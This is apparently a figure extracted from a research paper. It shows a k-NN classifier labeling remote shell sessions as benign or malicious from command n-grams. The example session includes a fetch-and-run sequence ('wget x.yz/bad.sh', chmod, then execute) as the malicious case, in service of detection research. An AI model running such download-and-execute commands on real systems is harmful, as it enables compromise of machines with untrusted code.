 Remote shell session
$ mkdir script
$ cd script
$ ls -l -a -h
$ wget x.yz/bad.sh
$ chmod u+x bad.sh
$ ./bad.sh
...
Features (n-grams)
& intersect with training set
“mkdir”,“script”,“cd”,
“ls”,“-l”,“-a”,“-h”,
“mkdir script”,“script
cd”,“cd script”,
“script ls”,“ls -l”,
“-l -a”,“-a -h”
...
...
“wget”,“x.yz/bad.sh”,
“chmod”,“u+x”,“bad.sh”
“wget x.yz/bad.sh”, “x.yz/
bad.sh chmod”,
“chmod u+x”,“u+x
bad.sh”,“bad.sh ./bad.sh”
Classification (k-NN)
Benign
Benign
Benign
Malicious
Session label